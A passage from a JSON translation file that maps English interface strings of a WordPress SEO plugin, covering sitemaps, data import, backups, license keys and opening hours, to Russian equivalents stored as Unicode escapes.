\u043e\u0441\u043d\u043e\u0432\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u044b\u0435 \u043e\u043f\u0446\u0438\u0438 \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0430\u0439\u0442\u0430."],"Which SEO features do you want to enable?":["\u041a\u0430\u043a\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 SEO \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c?"],"The following plugins and %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following plugins will be installed: %1$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b: %1$s"],"Animal Shelter":["\u041f\u0440\u0438\u044e\u0442 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445"],"Contact Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432:"],"About Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f:"],"Website URL:":["URL \u0441\u0430\u0439\u0442\u0430:"],"Your name or company name.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438."],"name":["\u0438\u043c\u044f"],"Business Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"],"Import Data and Continue":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"We have detected other SEO plugins installed on your website. Select which plugins you would like to import data to %1$s.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 %1$s."],"Import data from your current plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Your static sitemap is currently being regenerated. This may take some time based on the size of your site. This may also cause the sitemap content to look outdated.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u043c."],"We recommend setting the amount of URLs per sitemap index to 1,000 or less. The more links, the longer it will take for the sitemap to load.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c\u0441\u044f 1000 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 URL \u043d\u0430 \u043e\u0434\u0438\u043d \u0438\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0427\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0441\u044b\u043b\u043e\u043a, \u0442\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Taxonomy Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Type Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"Grouped":["\u0421\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Any posts that are assigned to these terms will also be excluded from your sitemap.":["\u041b\u044e\u0431\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u044d\u0442\u0438\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Include All Taxonomies":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Author Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Date Archive Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430 \u043f\u043e \u0434\u0430\u0442\u0430\u043c"],"Automatically Ping Search Engines":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Open Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Do you get a blank sitemap or 404 error?":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u0430\u044f \u0438\u043b\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0430 404?"],"Noindexed content will not be displayed in your sitemap.":["\u041d\u0435\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Links Per Sitemap":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430"],"Enable Sitemap":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"An XML Sitemap is a list of all your content that search engines use when they crawl your site. This is an essential part of SEO because it contains some important pieces of information that search engines need when crawling your site. The XML Sitemap created by %1$s tells search engines where to find all of the content on your site.":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0441\u043f\u0438\u0441\u043e\u043a \u0432\u0441\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c SEO, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u0430\u044f %1$s, \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c, \u0433\u0434\u0435 \u043a\u0430\u043a\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0441\u043a\u0430\u0442\u044c."],"Granular controls per role":["\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043a\u0430\u0436\u0434\u043e\u0439 \u0440\u043e\u043b\u0438"],"Default settings that just work":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442"],"SEO Editor Role":["\u0420\u043e\u043b\u044c SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430"],"SEO Manager Role":["\u0420\u043e\u043b\u044c SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430"],"WP Roles (Editor, Author)":["WP-\u0440\u043e\u043b\u0438 (\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0430\u0432\u0442\u043e\u0440)"],"Enter your %1$s License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 %1$s"],"Already purchased? Simply enter your license key below to connect with %1$s!":["\u0423\u0436\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0438? \u041f\u0440\u043e\u0441\u0442\u043e \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c %1$s!"],"To unlock the selected features, please %1$s and enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, %1$s \u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"To unlock the selected features, please enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"upgrade to %1$s":["\u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"Sitemaps":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Social Networks":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Export All Post Types":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Export All Settings":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a"],"We do not support importing from the currently installed version of %1$s (%2$s). Please upgrade to the latest version and try again.":["\u041c\u044b \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c \u0438\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s (%2$s). \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An error occurred while importing %1$s. Please try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 %1$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437."],"%1$s was successfully imported!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 %1$s \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Term Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"not installed":["\u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"All Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Select a plugin...":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d..."],"Choose a plugin to import SEO data directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432 %1$s."],"Import Settings From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"A Description tag is required in order to properly display your meta descriptions on your site.":["\u041c\u0435\u0442\u043a\u0430 \u00abDescription\u00bb \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430 \u0434\u043b\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439."],"Dynamically Generate Meta Keywords":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Use Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Remove Category Base Prefix":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"Global Robots Meta":["\u041e\u0431\u0449\u0438\u0435 \u043c\u0435\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"There was an error importing your file. Please make sure you are uploading the correct file or it is in the proper format.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0444\u0430\u0439\u043b\u0430. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0435 \u043d\u0443\u0436\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435."],"Success! Your settings have been imported.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Choose a File":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Import from a JSON, CSV or INI file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0444\u0430\u0439\u043b\u0430 JSON, CSV \u0438\u043b\u0438 INI..."],"Restore":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"Create Backup":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"You have no saved backups.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439."],"Backup Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"],"%1$s at %2$s":["%1$s \u0432 %2$s"],"Success! The backup was restored.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Success! The backup was deleted.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u0430."],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Closed":["\u0417\u0430\u043a\u0440\u044b\u0442\u043e"],"Open 24h":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24 \u0447\u0430\u0441\u0430"],"Sunday":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435"],"Saturday":["\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"Friday":["\u041f\u044f\u0442\u043d\u0438\u0446\u0430"],"Thursday":["\u0427\u0435\u0442\u0432\u0435\u0440\u0433"],"Wednesday":["\u0421\u0440\u0435\u0434\u0430"],"Tuesday":["\u0412\u0442\u043e\u0440\u043d\u0438\u043a"],"Monday":["\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a"],"Select your timezone:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441:"],"Timezone":["\u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Use 24h format":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c 24-\u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0444\u043e\u0440\u043c\u0430\u0442"],"Open 24\/7":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24\/7"],"Labels":["\u042f\u0440\u043b\u044b\u043a\u0438"],"Display Opening Hours":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Show Opening Hours":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Opening Hours Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"All Items":["\u0412\u0441\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b"],"Refresh Results":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Complete SEO Checklist":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a SEO"],"Good Results":["\u0425\u043e\u0440\u043e\u0448\u0438\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Recommended Improvements":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f"],"Your site is not connected. Please connect to %1$s, then try again.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d. \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to parse the content for this site.":["\u041d\u0430\u0448\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The URL provided is invalid.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Please enter a valid URL.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 URL."],"Perform in-depth SEO Analysis of your competitor's website.":["\u041f\u0440\u043e\u0432\u0435\u0434\u0438\u0442\u0435 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u043d\u044b\u0439 SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0430\u0439\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Enter Competitor URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430"],"Default Taxonomy Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Type Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 